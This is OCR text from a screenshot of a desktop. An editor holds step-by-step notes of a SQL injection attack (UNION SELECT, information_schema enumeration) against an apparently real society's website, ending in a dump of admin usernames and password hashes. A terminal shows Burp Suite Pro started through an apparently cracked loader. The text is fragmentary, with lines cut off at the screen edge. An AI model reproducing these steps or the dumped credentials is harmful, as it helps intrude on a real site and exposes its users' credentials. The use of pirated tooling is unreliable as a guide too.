 Applications
Places
Terminal
Thu 13:00
1
Open
*Untitled Document 1
Save
order by clause
Step 3 : identify the vulnerabil
Union all select operator
10.1.48-MariaDB -- database vers
culosmus_muscul --database name
step 4:
structure off the database;
datbase ----> tables ----> colum
information_schema.tables ----
information_schema.columns ----
table_name == query
information_Schema.tables where
admin,caseofmonth,category,dele
loginip,message,news,newsletter,
step 5 :
http://musculoskeletalsociety.in
on_schema.columns where
table_name="admin"
entry_id,user_id,password,type,
step 6: dump the database
1 admin 25a41cec631264f04815eda23dc6edd901
admin25a41cec631264f04815eda23dc6edd9
admin 25a41cec631264f04815eda23dc6edd9
root@DarkLucifer: ~
File Edit View Search Terminal Help
Your JRE appears to be version 11.0.4 from Debian
Burp has not been fully tested on this platform and you may experience problems.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by burp.adq (file:/root/Downloads/Burp/burpsu
ite_pro_v2020.7.jar) to method java.lang.ClassLoader.defineClass(java.lang.Strin
g,byte[],int,int)
WARNING: Please consider reporting this to the maintainers of burp.adq
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflect
ive access operations
WARNING: All illegal access operations will be denied in a future release
Github:https://github.com/x-Ai/BurpSuiteLoader 商业使用请购买正版软件！
Plain Text
Tab Width: 8
Ln 56, Col 40
INS